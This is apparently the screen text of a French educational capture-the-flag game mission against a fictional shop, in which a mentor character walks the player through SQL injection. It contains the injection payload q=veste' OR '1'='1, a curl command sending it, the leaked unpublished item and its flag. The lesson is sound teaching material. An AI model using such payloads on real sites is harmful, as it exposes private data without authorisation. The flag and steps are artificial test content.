 B. LR-OS 4.2 · Ligne Rouge
MISSION 02 / SAISON 3 · 2. LE GUILLEMET DE TROP
BRUIT 24 %
SOC : VEILLE
09:01:44
terminal kestrel@lignerouge
lrsh
navigateur shop.pelican.test ×
Session restaurée
← ↻ https://shop.pelican.test/search
</> Voir la source
kestrel@lignerouge:~$ open https://shop.pelican.test/debug/last-query
Accueil Recherche Veste Héron Panier
kestrel@lignerouge:~$ open https://shop.pelican.test/search
Ouverture de https://shop.pelican.test/search dans le navigateur…
Chercher un vêtement
Tapez un mot : veste, pull, manteau.
Votre recherche
Chercher
Envoyé au serveur : q=veste' OR '1'='1
4 résultats
Pull Marin 48,00
Veste Héron 120,00
Manteau Cormoran 165,00
Veste Pélican édition soldes 60,00 (non publiée) FLAG{pelican-quote-9d42}
kiosk debug: la condition published = 1 n'a plus compté : ce qui suit ton guillemet a
été lu comme une condition, toujours vraie.
Pélican - entreprise fictive, BREACH saison 3
200 · Pélican - recherche
messagerie Ada
● en ligne
A
ADA · 09:01
Ton guillemet ferme le texte. Ce qui suit est
lu comme une condition. Donne-en une
toujours vraie : curl -d "q=veste' OR
'1'='1"
https://shop.pelican.test/search .
A
ADA · 09:01
Quatre résultats au lieu de deux. La base a
lu ta fin de phrase comme une condition,
toujours vraie, et published = 1 n'a
plus compté.
A
ADA · 09:01
Envoie le flag de l'article qui n'aurait jamais
dû sortir : submit suivi du flag.
Pour répondre à Ada, tape tes commandes dans le
terminal (ex. submit FLAG{…}).
carnet objectifs
étape · web
Faire une recherche normale
Faire échouer la recherche avec un seul
caractère
Lire la requête que la boutique envoie à sa
base
Faire sortir un article non publié, et envoyer
son flag
Dire pourquoi cela a marché
Demander un indice
flags 0/1 · score 150
>_ terminal
◎ navigateur
A messagerie
☰ carnet
◇ carte